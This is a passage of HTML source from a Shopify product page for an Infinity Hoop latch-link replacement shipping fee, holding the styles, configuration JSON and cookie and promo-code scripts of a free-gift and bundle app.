.upcart-upsells-title {
    margin-top: 0;
}

  
</style>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #000000; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #000000; background-color: #D8F9FF; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #000000; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #5E5873 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #b9b9c3 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #82868b; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #69CE82; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #69CE82; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #69CE82; } }
        .sca-fg-icon-success-circle { stroke: #69CE82; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #ebe9f1 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #69CE8225 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #B5B5B5; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }

        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price , .bogos-bundles-quantity-break-origin-price { color: #303030; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundle-quantity-break-item-discount-price, .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7737790497009,"title":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","handle":"latch-link-replacement-shipping-fee","description":"","published_at":"2022-10-05T18:54:46-04:00","created_at":"2022-07-05T13:04:12-04:00","vendor":"Infinity Hoop","type":"","tags":[],"price":1000,"price_min":1000,"price_max":1000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652028145,"title":"Rosado","option1":"Rosado","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","options":["Rosado"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652060913,"title":"Violeta","option1":"Violeta","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","options":["Violeta"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"],"featured_image":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732","options":["Color"],"media":[{"alt":null,"id":30079803097329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}};
    
    Shopify.current_product.current_variant = {...{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}};
    Shopify.current_product['collections'] = Object.values({...[{"id":266578985149,"handle":"all","title":"All Products","updated_at":"2026-01-18T15:30:06-05:00","body_html":"","published_at":"2021-04-30T16:57:28-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"},{"column":"title","relation":"not_contains","condition":"% off)"},{"column":"type","relation":"not_equals","condition":"Test"},{"column":"title","relation":"not_contains","condition":"\u003cFree\u003e"}],"published_scope":"web"},{"id":415684886769,"handle":"all-products","title":"All Products","updated_at":"2026-01-18T15:30:06-05:00","body_html":"","published_at":"2023-06-14T18:31:26-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Infinity Hoop"}],"published_scope":"web"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['43004651995377'] = "313" - 0;
    
    Shopify.current_product['variants_quantity']['43004652028145'] = "240" - 0;
    
    Shopify.current_product['variants_quantity']['43004652060913'] = "88" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true}},"gift_icon":{"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","product_page":{"gift_icon":{"status":true,"size":"50"},"gift_thumbnail":{"status":false,"use_old_version":false,"show_countdown_timer":true,"show_number_gift":true,"show_multiple":"together","countdown_text":"Expired in","number_text":"gifts items included","offer_name_color":"#000000","border_color":"#8A8A8A","countdown_time_color":"#000000"}},"collection_page":{"status":false,"size":"50"},"shopify_gift_icon_path":"fg-icon-red.png"},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"others":{"hidden_brand_mark":false},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","atc_button_text_color":"#FFFFFF"},"content":{"button_text":"Add selected items","total_price_text":"Total price"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"gift_slider":{"color":{"add_to_cart_color":"#000000","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","add_to_cart_btn_color":"#D8F9FF","discounted_price_color":"#ea5455","gift_slider_title_color":"#000000","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"hidden_brand_mark":true,"gift_img_size":"\u0026width=480\u0026height=480","disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select Size\/Color","show_pagination":false,"use_old_version":false,"gift_popup_title":"Select Your Free Gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_products","enable_add_multiple_gifts":true},"pages_display":{"pages":["all"],"custom":[]},"notify_gift_can_add":{"enable":false,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":false,"widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","icon_widget_title":"Today offer","widget_icon_style":"icon"},"widget_color":{"offer_title_color":"#82868b","widget_title_color":"#5E5873","offer_default_color":"#ebe9f1","offer_success_color":"#69CE82","body_background_color":"#FFFFFF","widget_subtitle_color":"#b9b9c3","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","select_variant_text":"Select variant"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"bundle_page":{"content":{"step_icon_path":"images\/step-icons\/step-icon-1.png","shopify_step_icon_path":"step-icon-1.png","total_price_text":"Total bundle price","cart_button_text":"Add bundle to cart","step_text":"Step {{index}}","atc_button_text":"Add to bundle","read_more_text":"See more","summary_description_text":"Choose items from this page to make your own bundle","summary_title_text":"Your bundle","tier_style":"progress","out_stock_text":"Out of stock","show_description":true,"choose_variant_text":"Choose variant","blank_step_text":"Add product to this step","load_more_text":"Load more","required_product_text":"{{number}} item(s) required","free_product_title":"🎁 Free Gift","free_price":"FREE"},"color":{"theme_color":"neutral","default_step_background_color":"#F3F3F3","step_text_color":"#303030","step_highlight_color":"#303030","side_bar_background_color":"#F3F3F3","side_bar_title_color":"#303030","side_bar_description_color":"#303030","required_text_color":"#2332D5","atc_button_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_color":"#303030","cart_button_text_color":"#FFFFFF","page_heading_color":"#303030","page_sub_heading_color":"#303030","step_title_color":"#303030","step_description_color":"#616161","product_title_color":"#303030","variant_title_color":"#616161","original_price_color":"#808080","discounted_price_color":"#303030","default_label_background_color":"#FFF8DB","default_label_text_color":"#4F4700","success_label_background_color":"#CDFEE1","success_label_text_color":"#29845A"},"others":{"hidden_brand_mark":false}}},"storefront":{"access_token":"e611b30754f7e927f12fca2776bb0529","created_at":"2024-10-01T08:03:32Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "57540849" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...{"sca_fg_cart_drawer_query":null,"sca_fg_cart_icon_query":null,"sca_fg_form_checkout_wrapper_query":null,"sca_fg_form_checkbox_button_query":null,"sca_fg_btn_gift_thumbnail_query":null,"sca_fg_title_product_gift_icon_query":".product-single__meta .product-block.product-block--headerr h1","sca_fg_img_collection_gift_icon_query":null,"sca_fg_main_promotion_message_query":null},
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...[],
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
